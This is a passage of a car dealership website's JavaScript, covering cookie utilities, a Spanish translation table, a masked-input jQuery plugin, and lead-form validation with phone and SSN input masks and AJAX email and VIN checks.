$('#dmsContactUs').dialog('destroy');					$('#dmsContactUs').remove();				}			});		}	});}/** * get a cookie value *  * @param {String} cName * @returns {data|String} */function cxGetCookie(cName){	if (document.cookie && document.cookie.length>0)	{		var cStart = document.cookie.indexOf(cName + "=");		if (cStart !== -1)		{			cStart = cStart + cName.length+1; 			var cEnd = document.cookie.indexOf(";",cStart);			if (cEnd === -1)			{				cEnd = document.cookie.length;			}			return unescape(document.cookie.substring(cStart,cEnd));		}	}	//@version 2019.07.23 sb Ticket #549988, CE5 - Custom Code CTA forms to avoid cookie related issues	else if ('undefined' !== typeof pmxwebsessionid)	{		var return_val = '';		$.ajax({			url: 'index.php',			async: false,			type: 'POST',			data: {				'doWhat': 'cxGetWebsessionCookie',				'sid': Math.random(),				'cookiename' : cName			},			success: function(data){				return_val = data;			} 		});		return return_val;	}	else	{		return "";	}}/** * function cxSetCookie(cName,cValue,expiredays) *  * sets a cookie with the specified name value pair *  * @param {string} cookie_name * @param {string} cookie_value * @param {int} expire_days *  * @author Dan Stotmeister * @version 20151208 nna 263237 added path based on the page cookie path variable. updated to standards. * @version 2020.02.25 dcs Ticket #592901 - use secure flag for cookies in non-dev environment * @version 2021.03.09 dcs Ticket #662317 - changed parameters for cookies */function cxSetCookie(cookie_name,cookie_value,expire_days){	var name = cookie_name + "=" + escape(cookie_value);	var expire = '';	var path = '; path=/';	var secure = '';	if ($('meta[name=cx5_cookie]').length)	{		path = "; path="+$('meta[name=cx5_cookie]').attr('content');	}	if (location.protocol === 'https:')	{		secure = ';secure';	}	if (expire_days !== null)	{		var expire_date = new Date();		expire_date.setDate(expire_date.getDate()+expire_days);		expire = "; expires="+expire_date.toGMTString();	}	document.cookie = name+expire+path+secure+'; samesite=lax';	if ((!document.cookie || document.cookie.length < 1) && 'undefined' !== typeof pmxwebsessionid)	{		$.ajax({			url: 'index.php',			async: false,			type: 'POST',			data: {				'doWhat': 'cxSetWebsessionCookie',				'sid': Math.random(),				'cookiename' : cookie_name,				'cookieval' : cookie_value			}		});	}}/** * check if the "check" cookie is set. if not, show a warning * @param {String} cookie_name * @param {Object} config (json) * @returns {Boolean} * @version 2019.05.15 dcs Ticket #529406 - added check for cookies being set for iframed type sites * @version 2019.06.21 dcs Ticket #544332 - adjustments on cookie warning */function cxCookieCheck(cookie_name,config){	var cookie_check = cxGetCookie(cookie_name);	if ("cookie_set" === cookie_check)	{		return true;	}	var cookie_warning = '';	var parent_class = '';	if (isInIframe())	{		cookie_warning = '<div id="ce-cookies-warning-highlight">Oops!...</div>'						+ '<div id="ce-cookies-warning-content">'							+ '<span id="ce-cookies-warning-message">Our application detected that your browser settings do not have cookies enabled (which are required to securely use this '								+ (('boolean' === typeof config.has_form && true === config.has_form)?'form':'application') + ').</span>'							+ '<span id="ce-cookies-warning-instructions-pre"> Simply </span>'							+ '<span id="ce-cookies-warning-instructions-link"><a href="' + window.location.href + '" target="_blank">CLICK HERE</a></span>'							+ (('string' === typeof config.button_text && 0 < config.button_text.length)								?'<span id="ce-cookies-warning-instructions-button">, or click the button below</span>':'')							+ '<span id="ce-cookies-warning-instructions-post"> to link directly out to the secure application</span>'							+ (('string' === typeof config.dealer_name && 0 < config.dealer_name.length)								?'<span id="ce-cookies-warning-dealer-name"> for ' + config.dealer_name + '</span>':'')						+ '</div>'						+ (('string' === typeof config.button_text && 0 < config.button_text.length)							?'<div id="ce-cookies-warning-button-wrapper"><a href="' + window.location.href + '" target="_blank"><div id="ce-cookies-warning-button">' + config.button_text + '</div></a></div>':'');		parent_class = 'third-party';	}	else	{		cookie_warning = '<div id="ce-cookies-warning-highlight">Oops!...</div>'						+ '<div id="ce-cookies-warning-content">'							+ '<span id="ce-cookies-warning-message">Our application detected that your browser settings do not have any cookies enabled (which are required to securely use this '								+ (('boolean' === typeof config.has_form && true === config.has_form)?'form':'application') + ').</span>'							+ '<span id="ce-cookies-warning-instructions-pre"> In order to proceed with the secure application</span>'							+ (('string' === typeof config.dealer_name && 0 < config.dealer_name.length)								?'<span id="ce-cookies-warning-dealer-name"> for ' + config.dealer_name + '</span>':'')							+ '<span id="ce-cookies-warning-instructions-post">, please enable cookies on your browser and refresh this page.</span>'						+ '</div>';		parent_class = 'first-party';	}	$('body').prepend('<div id="ce-coookies-warning" class="ce-cookies-warning-' + parent_class + '">' + cookie_warning + '</div>');	$('input, select, button, div.button','form').prop('disabled',true);	return false;}/** * chekck if the page is loaded in an iframe * @returns {Boolean} */function isInIframe(){    try {        return window.self !== window.top;    } catch (e) {        return true;    }}/** * get the x-position for the center of the current viewing window */function getCenterX(boxWidth){	if (!boxWidth)	{		var boxWidth = 0;	}	var window_center = Math.floor(($(window).width() - boxWidth)/2);	return window_center;}/** * get the y-position for the center of the current viewing window */function getCenterY(){	var window_center = Math.floor($(window).scrollTop() + ($(window).height()/2));	return window_center;}/** * does a comparison to undefined and returns a specified default value - used for creating optional arguments in JS functions */function optionalArg(arg, def){	return (typeof arg == 'undefined' ? def : arg);}/** * math function for getting greatest common divisor GCD */function mathGCD(a,b){	a = Math.abs(a); b = Math.abs(b);	if ( a < b)	{		var na = b;		b = a;		a = na;	}	if (b == 0){return a;}	var r = a % b;	while (r > 0)	{		a = b;		b = r;		r = a % b;	}	return b;}/** * math function for simplifying fractions */function mathSimplify(num,den){	g = mathGCD(num,den);	return new Array(num/g,den/g);}/** * Switch the enable status of the selector based on its status (selection) */function switchEnable(selector, selection){	if (selection)	{		$(selector).prop('checked', false);		$(selector).prop('disabled', true);	}	else	{		$(selector).prop('disabled', false);	}}/** * capitalize the first character of a string * @param {String} str * @returns {String} */function ucfirst(str){  str += '';  var uf = str.charAt(0).toUpperCase();  return uf + str.substr(1);}/** * global variable tracking whether or not a translation should be done and the language code * @type Boolean|String */var cxDoTranslation = false;/** * translate a string * @param {String} str * @returns {String|Boolean} * @version 2021.11.11 sb Ticket #697456, CE5 Appraisal Express sites on beta are not doing a vin explosion */function cxTranslateString(str){	if (false !== cxDoTranslation && 0 < str.length)	{		var trn = cxTranslate(str);		if (false !== trn)		{	return trn;	}		else		{	return str; 	}	}	else	{	return str;	}}/** * display a string in a dialog * @param {String} str * @version 2021.11.11 sb Ticket #697456, #698199, CE5 Appraisal Express sites on beta are not doing a vin explosion */function cxAlert(str){	if (false != cxDoTranslation && 0 < str.length)	{		var trn = cxTranslate(str);		if (false != trn)		{	alert(trn);	}        else		{	alert(str); 	}	}	else	{	alert(str);	}	}/** * Display a confirmation dialog with a specified string and a function to callback if they click continue *  * @param {string} str * @param {function} continue_callback * @param {function} cancel_callback *  * @author Natalie Ash * @version 20180319 nna * @version 20180403 nna 449290 - improve appearance of dialog * @version 2020.04.17 dcs Ticket #603196 - changed order the callbacks are called */function cxConfirm(str,continue_callback,cancel_callback){	if (false != cxDoTranslation && 0 < str.length)	{		var trn = cxTranslate(str);		var translated = (false != trn) ? true : false;		str = trn;	}	$('html').append('<div id="cx5_simpledialog" class="large hidden margin-10">'+str+'</div>');	$('#cx5_simpledialog').dialog({		dialogClass: 'no-title center-button',		modal: true,		resizable: false,		position: {my:"center",at:"center",of:window},		buttons: [			{				text: 'Continue',				class: 'ui-state-active',				click: function(){					continue_callback && continue_callback();					$('#cx5_simpledialog').dialog('close');				}			},{				text: 'Cancel',				click: function(){				cancel_callback && cancel_callback();				$('#cx5_simpledialog').dialog('close');				}			}		],		close: function(){			$('#cx5_simpledialog').html('').dialog('destroy').remove();		}	});}/** * translate any pre-defined strings * @param {type} str * @returns {String|Boolean} * @version 2019.02.05 dcs Ticket #513284 - added some common translations * @version 2020.02.28 sb Ticket #593533 - Option to use same address for co-applicant * @version 2020.03.11 sb Ticket #595930 - one popup for coapp copy applicant address prompt */function cxTranslate(str){	var trn = false;	if ('es' == cxDoTranslation && 0 < str.length)	{		switch (str)		{			// save overlays			case 'Translating':			{	trn = 'Traduciendo'; break;	}			case 'Validating':			{	trn = 'Validando'; break;	}			case 'Sending. Please wait':			{	trn = 'Env\xEDo. Por favor espere'; break;	}			case 'Updating results, please wait':			{	trn = 'Actualizando resultados, por favor espere'; break;	}			case 'Searching, please wait':			{	trn = 'Buscando, por favor espere'; break;	}			case 'Looking up zipcode. Please wait':			{	trn = 'Buscando el c\xF3ndigo postal. Por favor espera'; break;	}			case 'Next':			{	trn = 'pr\xF3ximo'; break;	}			case 'Submit':			{	trn = 'Enviar'; break;	}			case 'Please wait':			{	trn = 'Por favor espere'; break;	}			case 'Loading, please wait':			{	trn = 'Cargando, por favor espere'; break;	}			case 'Saving':			{	trn = 'Guardando'; break;	}			case 'Submitting':			{	trn = 'de Informaci\xF3n Contribuir'; break;	}			// form validation			case 'There is required information missing. Please fill out the indicated fields.':			{	trn = 'Hay informaci\xF3n necesaria que falta. Por favor, rellene los campos indicados.'; break;	}			case 'Date of Birth is invalid. Date must be MM/DD/YYYY format.':			{	trn = 'Fecha de nacimiento no es v\xE1lida. La fecha debe ser MM/DD/AAAA formato.'; break;	}			case 'There is an error with your e-mail address. Please re-enter.':			{	trn = 'Hay un error con su direcci\xF3n de correo electr\xF3nico. Por favor, vuelva a introducir'; break;	}			case 'There is an error with your e-mail address. Please re-enter or remove.':			{	trn = 'Hay un error con su direcci\xF3n de correo electr\xF3nico. Por favor, vuelva a introducir o eliminar.'; break;	}			case 'Please enter your email address':			{	trn = 'Por favor, introduzca su direcci\xF3n de correo electr\xF3nico'; break;	}			case 'Please enter your password':			{	trn = 'Por favor, introduzca su contrase\xF1a'; break;	}			case 'There was an error submitting your information. Please try this again later.':			case 'There was an error submitting your information. Please try again later.':			{	trn = 'Hubo un error al enviar su informaci\xF3n. Por favor, int\xE9ntelo de nuevo m\xE1s tarde.'; break;	}			case 'Please enter a valid date in MM/DD/YYYY format, or select the date from the calendar.':			{	trn = 'Por favor, introduzca una fecha v\xE1lida MM/DD/AAAA formato o seleccione la fecha del calendario.'; break;	}			case 'Please answer the verification questions to continue':			{	trn = 'Por favor responda las preguntas de verificaci\xF3n para continuar'; break;	}			case 'Nothing to compare.  Please select at least 2 vehicles.':			{	trn = 'No hay nada que comparar. Por favor, seleccione al menos 2 veh\xEDculos.'; break;	}			case 'Only 3 vehicles allowed for compare.':			{	trn = 'S\xF3lo 3 veh\xEDculos permitidos para comparar.'; break;	}			case 'Please enter 4 digits':			{	trn = 'Por favor, introduzca 4 d\xEDgitos'; break;	}            case 'Would you like to use the same address as the applicant?':            {   trn = 'Desea utilizar la misma direcci\xF3n que el solicitante?' ; break;   }            case 'Please Have Your Co-Applicant complete the application. <br><br> Would you like to use the same address as the applicant?':            {   trn = 'Haga que su cosolicitante complete la solicitud. <br><br> ¿Desea usar la misma dirección que el solicitante?' ; break;   }		}			}	return trn;}/** * set the traslation session variable * @param {String} lang * @version 2020.06.25 sb Ticket #627793 - The 'En Espanol' button on IACA via Chrome doesn't work */function setTranslateSessionVar(lang){    formSubmitOverlay('show','Loading. Please wait');    var url = window.location.href;    $('body').append('<form action="'+url+'" name="setTranslateVar" method="post" style="display:none;"><input type="text" name="lang" value="' + lang + '" /></form>');    document.forms['setTranslateVar'].submit();}/** * change a string to a corresponding boolean value * @param {String} string * @returns {Boolean} */function StringToBool(string){	string = String(string);	switch(string.toLowerCase().trim()) {case "false": case "no": case "0": case "": return false; default: return true;}}/** * Excapes html entities in a string *  * @param {string} str * @returns {string} *  * @version 20160819 nna 316930 */function htmlEscape(str){	return str		.replace(/&/g, '&amp;')		.replace(/"/g, '&quot;')		.replace(/'/g, '&#39;')		.replace(/</g, '&lt;')		.replace(/>/g, '&gt;')		.replace(/\//g, '&#x2F;');}/** * decimal_sep: character used as deciaml separtor, it defaults to '.' when omitted * thousands_sep: char used as thousands separator, it defaults to ',' when omitted * @version 2019.02.25 dcs Ticket #516446 - code formatting */$(function(){	Number.prototype.toMoney = function(decimals, decimal_sep, thousands_sep)	{ 	   var n = this,	   c = isNaN(decimals) ? 2 : Math.abs(decimals), //if decimal is zero we must take it, it means user does not want to show any decimal	   d = decimal_sep || '.', //if no decimal separator is passed we use the dot as default decimal separator (we MUST use a decimal separator)	   /*	   according to [http://stackoverflow.com/questions/411352/how-best-to-determine-if-an-argument-is-not-sent-to-the-javascript-function]	   the fastest way to check for not defined parameter is to use typeof value === 'undefined' 	   rather than doing value === undefined.	   */   	   t = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep, //if you don't want to use a thousands separator you can pass empty string as thousands_sep value	   sign = (n < 0) ? '-' : '',	   //extracting the absolute value of the integer part of the number and converting to string	   i = parseInt(n = Math.abs(n).toFixed(c)) + '', 	   j = ((j = i.length) > 3) ? j % 3 : 0; 	   return sign + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : ''); 	};});/* ** * jquery.alphanumeric.js * @version 2017.09.20 dcs [Code Review] Allow decimal point for numeric fields * @version 2019.02.25 dcs Ticket #516446 - code formatting */(function($){	$.fn.alphanumeric = function(p) {		p = $.extend({			ichars: "!@#$%^&*()+=[]\\\';,/{}|\":<>?~`.- ",			nchars: "",			allow: ""		  }, p);			return this.each( function()  {					if (p.nocaps) { p.nchars += "ABCDEFGHIJKLMNOPQRSTUVWXYZ"; }					if (p.allcaps) { p.nchars += "abcdefghijklmnopqrstuvwxyz"; }					s = p.allow.split('');					for ( i=0;i<s.length;i++) { if (p.ichars.indexOf(s[i]) != -1) { s[i] = "\\" + s[i]; } }					p.allow = s.join('|');					var reg = new RegExp(p.allow,'gi');					var ch = p.ichars + p.nchars;					ch = ch.replace(reg,'');					$(this).on('keypress',function (e) {									if (!e.charCode) k = String.fromCharCode(e.which);										else k = String.fromCharCode(e.charCode);									if (ch.indexOf(k) != -1) e.preventDefault();									if (e.ctrlKey&&k=='v') e.preventDefault();								});					$(this).bind('contextmenu',function () {return false});				});	};	$.fn.numeric = function(p) {		var az = "abcdefghijklmnopqrstuvwxyz";		az += az.toUpperCase();		p = $.extend({			nchars: az,			allow: "."		  }, p);			return this.each (function()			{	$(this).alphanumeric(p);	});	};	$.fn.alpha = function(p) {		var nm = "1234567890";		p = $.extend({			nchars: nm		  }, p);			return this.each (function()			{	$(this).alphanumeric(p);	});	};		$.fn.hexcolor = function(p) {		var hc = "#1234567890abcdefABCDEF";		p = $.extend({			allow: hc		  }, p);			return this.each (function()			{	$(this).alphanumeric(p);	});	};	// added integer 2014-05-06 DCS	$.fn.integer = function(p) {		var nn = "1234567890";		p = $.extend({			allow: nn		  }, p);			return this.each (function()		{			$(this).alphanumeric(p);			/*			$(this).on('keypress',function(e){				var reg = new RegExp("^[0-9]$");				if (!e.charCode) k = String.fromCharCode(e.which);					else k = String.fromCharCode(e.charCode);				if (e.ctrlKey&&k=='v') e.preventDefault();				if (false == reg.test(k)) e.preventDefault();			});			*/			$(this).on('blur',function(e){				var v = $(this).val();				if (true === isNAN(v) || typeof v !== 'number' || '' === v)				{	$(this).val(0);	}				else if (v%1 !== 0)				{	$(this).val(parseInt(v));	}			});		});	};})(jQuery);/** * If cookies are disabled, post websessionid to new page rather than just redirecting * @param {string(url)} url * @version 2019.07.23 sb Ticket #549988, CE5 - Custom Code CTA forms to avoid cookie related issues * @version 2019.08.08 sb Ticket #553215 - removed unneccessary form submit * @version 2019.08.09 sb Ticket #553606 - Score not being shown on the Congratulations page when cookies are disabled */function cxPageRedirect(url){	if ('undefined' !== typeof pmxwebsessionid)	{        window.location.assign(url+'?pmxws='+pmxwebsessionid);	}	else	{		window.location.assign(url);	}}/** * Masked Input plugin for jQuery * Copyright (c) 2007-2013 Josh Bush (digitalbush.com) * Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license) * Version: 1.3.1 * @version 2019.02.25 dcs Ticket #516446 - code formatting */(function($) {	function getPasteEvent() {		var el = document.createElement('input'),			name = 'onpaste';		el.setAttribute(name, '');		return (typeof el[name] === 'function')?'paste':'input';             	}	var pasteEventName = getPasteEvent() + ".mask",		ua = navigator.userAgent,		iPhone = /iphone/i.test(ua),		android=/android/i.test(ua),		caretTimeoutId;	$.mask = {		//Predefined character definitions		definitions: {			'9': "[0-9]",			'a': "[A-Za-z]",			'*': "[A-Za-z0-9]"		},		dataName: "rawMaskFn",		placeholder: '_'	};	$.fn.extend({		//Helper Function for Caret positioning		caret: function(begin, end) {			var range;			if (this.length === 0 || this.is(":hidden")) {				return;			}			if (typeof begin === 'number') {				end = (typeof end === 'number') ? end : begin;				return this.each(function() {					if (this.setSelectionRange) {						this.setSelectionRange(begin, end);					} else if (this.createTextRange) {						range = this.createTextRange();						range.collapse(true);						range.moveEnd('character', end);						range.moveStart('character', begin);						range.select();					}				});			} else {				if (this[0].setSelectionRange) {					begin = this[0].selectionStart;					end = this[0].selectionEnd;				} else if (document.selection && document.selection.createRange) {					range = document.selection.createRange();					begin = 0 - range.duplicate().moveStart('character', -100000);					end = begin + range.text.length;				}				return { begin: begin, end: end };			}		},		unmask: function() {			return this.trigger("unmask");		},		mask: function(mask, settings) {			var input,				defs,				tests,				partialPosition,				firstNonMaskPos,				len;			if (!mask && this.length > 0) {				input = $(this[0]);				return input.data($.mask.dataName)();			}			settings = $.extend({				placeholder: $.mask.placeholder, // Load default placeholder				completed: null			}, settings);			defs = $.mask.definitions;			tests = [];			partialPosition = len = mask.length;			firstNonMaskPos = null;			$.each(mask.split(""), function(i, c) {				if (c == '?') {					len--;					partialPosition = i;				} else if (defs[c]) {					tests.push(new RegExp(defs[c]));					if (firstNonMaskPos === null) {						firstNonMaskPos = tests.length - 1;					}				} else {					tests.push(null);				}			});			return this.trigger("unmask").each(function() {				var input = $(this),					buffer = $.map(					mask.split(""),					function(c, i) {						if (c != '?') {							return defs[c] ? settings.placeholder : c;						}					}),					focusText = input.val();				function seekNext(pos) {					while (++pos < len && !tests[pos]);					return pos;				}				function seekPrev(pos) {					while (--pos >= 0 && !tests[pos]);					return pos;				}				function shiftL(begin,end) {					var i,						j;					if (begin<0) {						return;					}					for (i = begin, j = seekNext(end); i < len; i++) {						if (tests[i]) {							if (j < len && tests[i].test(buffer[j])) {								buffer[i] = buffer[j];								buffer[j] = settings.placeholder;							} else {								break;							}							j = seekNext(j);						}					}					writeBuffer();					input.caret(Math.max(firstNonMaskPos, begin));				}				function shiftR(pos) {					var i,						c,						j,						t;					for (i = pos, c = settings.placeholder; i < len; i++) {						if (tests[i]) {							j = seekNext(i);							t = buffer[i];							buffer[i] = c;							if (j < len && tests[j].test(t)) {								c = t;							} else {								break;							}						}					}				}				function keydownEvent(e) {					var k = e.which,						pos,						begin,						end;					//backspace, delete, and escape get special treatment					if (k === 8 || k === 46 || (iPhone && k === 127)) {						pos = input.caret();						begin = pos.begin;						end = pos.end;						if (end - begin === 0) {							begin=k!==46?seekPrev(begin):(end=seekNext(begin-1));							end=k===46?seekNext(end):end;						}						clearBuffer(begin, end);						shiftL(begin, end - 1);						e.preventDefault();					} else if (k == 27) {//escape						input.val(focusText);						input.caret(0, checkVal());						e.preventDefault();					}				}				function keypressEvent(e) {					var k = e.which,						pos = input.caret(),						p,						c,						next;					if (e.ctrlKey || e.altKey || e.metaKey || k < 32) {//Ignore						return;					} else if (k) {						if (pos.end - pos.begin !== 0){							clearBuffer(pos.begin, pos.end);							shiftL(pos.begin, pos.end-1);						}						p = seekNext(pos.begin - 1);						if (p < len) {							c = String.fromCharCode(k);							if (tests[p].test(c)) {								shiftR(p);								buffer[p] = c;								writeBuffer();								next = seekNext(p);								if(android){									setTimeout($.proxy($.fn.caret,input,next),0);								}else{									input.caret(next);								}								if (settings.completed && next >= len) {									settings.completed.call(input);								}							}						}						e.preventDefault();					}				}				function clearBuffer(start, end) {					var i;					for (i = start; i < end && i < len; i++) {						if (tests[i]) {							buffer[i] = settings.placeholder;						}					}				}				function writeBuffer() { input.val(buffer.join('')); }				function checkVal(allow) {					//try to place characters where they belong					var test = input.val(),						lastMatch = -1,						i,						c;					for (i = 0, pos = 0; i < len; i++) {						if (tests[i]) {							buffer[i] = settings.placeholder;							while (pos++ < test.length) {								c = test.charAt(pos - 1);								if (tests[i].test(c)) {									buffer[i] = c;									lastMatch = i;									break;								}							}							if (pos > test.length) {								break;							}						} else if (buffer[i] === test.charAt(pos) && i !== partialPosition) {							pos++;							lastMatch = i;						}					}					if (allow) {						writeBuffer();					} else if (lastMatch + 1 < partialPosition) {						input.val("");						clearBuffer(0, len);					} else {						writeBuffer();						input.val(input.val().substring(0, lastMatch + 1));					}					return (partialPosition ? i : firstNonMaskPos);				}				input.data($.mask.dataName,function(){					return $.map(buffer, function(c, i) {						return tests[i]&&c!=settings.placeholder ? c : null;					}).join('');				});				if (!input.attr("readonly"))				{					input					.one("unmask", function() {						input							.unbind(".mask")							.removeData($.mask.dataName);					})					.bind("focus.mask", function() {						clearTimeout(caretTimeoutId);						var pos,							moveCaret;						focusText = input.val();						pos = checkVal();						caretTimeoutId = setTimeout(function(){							writeBuffer();							if (pos == mask.length) {								input.caret(0, pos);							} else {								input.caret(pos);							}						}, 10);					})					.bind("blur.mask", function() {						checkVal();						if (input.val() != focusText)							input.change();					})					.bind("keydown.mask", keydownEvent)					.bind("keypress.mask", keypressEvent)					.bind(pasteEventName, function() {						setTimeout(function() { 							var pos=checkVal(true);							input.caret(pos); 							if (settings.completed && pos == input.val().length)								settings.completed.call(input);						}, 0);					});				}				checkVal(); //Perform initial check for existing values			});		}	});})(jQuery);/** * if department hours are set for a selected day, set available hours to department hours * @param {object} input * @param {object} form_selector * @version 2019.08.12 sb Ticket #547019 - Add option to CTA forms (schedule appointment) to disable specific dates/times * @version 2019.08.28 dcs Ticket #557045 - fixed time display format */function ctaApptDateCheck(input,form_selector){    $('input[name=AppointmentTime]').attr('disabled',false);    $('input[name=AppointmentTime]').attr('placeholder','');    if ('undefined' !== typeof $(input).data('dept'))    {        var day = ["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][(new Date($(input).val())).getDay()];        //get open and close times for selected date        var timeopen = $(input).data(day+'Open');        var timeclose = $(input).data(day+'Close');        //calculate time difference between the two                 var timeStart = new Date("01/01/2007 " + timeopen);        var timeEnd = new Date("01/01/2007 " + timeclose);        var timeDiff = Math.floor((Math.abs(timeEnd - timeStart)/1000)/60);        //if both opening hours and closing hours are set        if (!isNaN(timeDiff))        {            //set data for appointment time check            $(form_selector+' input[name=AppointmentTime]').data('day',day);            $(form_selector+' input[name=AppointmentTime]').data('timeopen',timeopen);            $(form_selector+' input[name=AppointmentTime]').data('timeclosed',timeclose);            //recreate timepicker with department hours            $(form_selector+' .timePicker').timepicker('destroy');            $(form_selector+' .timePicker').timepicker({                minTime: timeopen,                maxTime: timeclose,                interval: 15,                dynamic: false,                timeFormat: 'h:mm p',                change: ctaApptTimeCheck            });        }        //else hours for the day are set to some variation of "closed"        else        {            $('input[name=AppointmentTime]').val('');            $('input[name=AppointmentTime]').attr('disabled',true);            $('input[name=AppointmentTime]').attr('placeholder','Store closed '+$(input).val());        }    } }/** * check if a selected appointment time is within department hours for the day * @version 2019.08.12 sb Ticket #547019 - Add option to CTA forms (schedule appointment) to disable specific dates/times */function ctaApptTimeCheck(){    var data = $('input[name=AppointmentTime]').data();    if ('undefined' != typeof data.timeopen && 'undefined' != typeof data.timeclosed && 'undefined' != typeof data.day)    {        var time = new Date("01/01/2007 " + ($('input[name=AppointmentTime]').val()).replace('.',':'));        var timeStart = new Date("01/01/2007 " + data.timeopen);        var timeEnd = new Date("01/01/2007 " + data.timeclosed);        if (timeStart > time || timeEnd < time)        {            cxAlert('Appointment hours on '+data.day+' are from '+data.timeopen+' to '+data.timeclosed+'. Please select a time within these hours.');            $('input[name=AppointmentTime]').val('');        }    }}/** * trigger browser to scroll to top of page * @version 2020.10.22 sb Ticket #639218 - Make CTA next page load bring user back to top of form */function cx5ScrollToTop(){    $('html, body').animate({		scrollTop: 0	}, 200);}

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5validate.js?v=2025.12.03.02
body_size: 5767
content:
/* global cxDoTranslation, on_inventory_search_page, perform_auto_submit */
/**
 * Initialize form stuff
 * 
 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
 * @version 2019.12.12 sb Ticket #394279 - Switch jQueryUI for Bootstrap
 */
$(function(){
	if (typeof jQuery.ui != 'undefined')
	{
		// UI loaded
		initializeForm();
		LeadFormObj.init();
		initializeTooltips();
	}
    else if (window.jquerybootstrap)
    {
        initializeForm();
		LeadFormObj.init();
    }
});

/**
 * Process javascript to run each form
 * 
 * @param {string} selector
 * 
 * @version 20170714 nna 394984 - moved zipcode explosion to form initialize
 * @version 2019.01.24 dcs Ticket #514876 - initialize zipcode lookup for this selector only
 * @version 2019.02.25 dcs Ticket #516446 - added country code to masking; programatically changed phone number fields to type="tel"
 * @version 2020.02.27 sb Ticket #593506 - use proper input types for numeric/tel fields
 */
function initializeForm(selector)
{
	selector = optionalArg(selector, 'body');
	$(selector+' .numeric').numeric();
	$(selector+' input.phoneformat').attr('type','tel');
	$(selector+' .phoneformat').mask("1(999)999-9999");
	$(selector+' .ssnformat').mask("999-99-9999");
	$(selector+' .radioButtons').buttonset();
	$(selector+' .radio').buttonset();
	$(selector+' .button').button();
	JoelPurra.PlusAsTab.setOptions({
	  // Use the enter key and arrow down key as tab keys
	  key: [13]
	});
	$(selector+' form').plusAsTab();
	$(selector+' form textarea').plusAsTab(false);
	$(selector+' form button, form input[type=button], form input[type=submit], .noPlusTab, .ui-autocomplete-input').plusAsTab(false);
	$(selector+' form input.zipcode').change(function()
	{
		setZipData($(this));
	});
}

/**
 * initialize the privacy notice link
 * @param {Object} form_context
 * @version 2017.01.23 dcs Ticket #349690, get privacy notice via ajax call - moved display and load to class
 * @version 2019.12.16 sb Ticket #566567, CE5 - Replace JQueryUI Dialog with Bootstrap Modals
 */
function initializePrivacyLinks(form_context)
{
	form_context = optionalArg(form_context, 'body');
	//Privacy Agreement
	$('.form_Privacy_Notice').off('click.actionform').on('click.actionform', function(event) {
		var show_div_id = $(this).data('show_div_id');
		var dlg_selector = ('string' === typeof show_div_id)?$('#'+show_div_id):$('.form_privacy_div',form_context);
		var cxfpt = new CxFormPrivacyTerms(dlg_selector,form_context);
		cxfpt.showPrivacyNotice();
	});
	//Terms & Conditions
	$('.form_Terms_Conditions').off('click.actionform').on('click.actionform', function(event) {
		var show_div_id = $(this).data('show_div_id');
		var dlg_selector = ('string' === typeof show_div_id)?$('#'+show_div_id):$('.form_terms_conditions_div',form_context);
		var cxfpt = new CxFormPrivacyTerms(dlg_selector,form_context);
		cxfpt._dlg_height = 'auto';
		cxfpt.showDialog();
	});
}

/**
 * email validation function (via Ajax/php)
 * 
 * @param {string} fEmail
 * @param {string} validateURL the email address you are verifying
 * @returns {Boolean} the url to call for the email validation (usually index.php)
 * @version 2019.01.24 dcs Ticket #514876 - use exact comparison
 */
function isValidEmail(fEmail,validateURL)
{
	// using php to check valid email structure and domain via ajax
	var isEmailValid = getAjaxReturn('emailValidation',fEmail,validateURL);
	if ('VALID EMAIL' !== isEmailValid)
	{	return false;	}
	else
	{	return true;	}
}

/**
 * validate a vin
 * 
 * @param {string} vin
 * @param {string} validateURL
 * @returns {Boolean}
 * @version 2018.09.11 dcs Initial Release - Ticket #482475 - added VIN validation
 * @version 2019.01.24 dcs Ticket #514876 - use exact comparison; changed var name
 */
function isValidVin(vin,validateURL)
{
	// using php to check valid vin via ajax
	var isVinValid = getAjaxReturn('vinValidation',vin,validateURL);
	if ('VALID VIN' !== isVinValid)
	{	return false;	}
	else
	{	return true;	}
}

/**
 * generic validation function to get a return via ajax
 * 
 * @param	{String}		validateThis	the type data we are validating
 * @param	{String}		validateArg		the data we are validating
 * @param	{String}		validateURL		the url to call for the email validation (usually index.php)
 */
function getAjaxReturn(validateThis,validateArg,validateURL)
{
	var validateReturn = $.ajax(validateURL,{
		async: false,
		type: 'POST',
		data:
		{
			'fromAjax': 'y',
			validateForm: validateThis,
			validateString: validateArg,
			sid: Math.random()
		}
	}).responseText;
	return validateReturn;
}

/**
 * Check to see that all login fields are filled out
 *
 * @param {Object} form - The form to check
 * @returns {Boolean} - True if all required fields are filled in and false if not
 * @version 2016.12.09.01 LB Ticket #335488 - Update login screen for ProMax login
 * @version 2017.02.09.01 Ticket 354212 LB - Remove code that is redundant with use PMM's login.js
 */
function validateLogin(form)
{
	//if the DealerID field exists
	if (!form.DealerID)
	{
		//otherwise ceck the old login fields
		if (form.email.value.length < 1)
		{
			cxAlert('Please enter your email address');
			form.email.select();
			return false;
		}

		if (form.Password.value.length < 1)
		{
			cxAlert('Please enter your password');
			form.password.select();
			return false;
		}
	}

	//if no checks fail then return true
	return true;
}

function displayLeadFormError(formID,data)
{
	formSubmitOverlay('hide');
	var message = '<div>'+data.message+'</div>';
	if (undefined !== data.response && true === data.response.hasDataValidationError)
	{
		var errors = data.response.validationErrors;
		var field;
		var label;
		for (var e in errors)
		{
			field = $('input[name='+errors[e]['field']+']','#'+formID);
			label = $('label[for='+$(field).attr('id')+']','#'+formID).html();
			message += '<br><div><span class="bold">'+label+':</span> '+errors[e]['error']+'</div>';
			$(field).addClass('field_isRequired')
		}
	}
	var divwidth = ($(window).width()>320)?450:($(window).width()*.95);
	simpleDialog(message,divwidth);
}

/**
 * Display the "Submitted" popup based on the recieved data
 *
 * @param {String} data
 * @param {String} jqcontext
 *
 * @version 2015.11.19 nna - 263226
 * @version 2016.05.16.01 LB Ticket 299100 - don't redirect on close if this is a VehicleData page
 * @version 2016.05.20.01 LB Ticket 298750 - Fix broken redirec
 * @version 2017.01.23 dcs Ticket #349690, :data(dialog) does not work. changed to check for class
 * @version 20170202 nna 435497 - add "no popup" option to thank you message, separated out closing functions from dialog functions
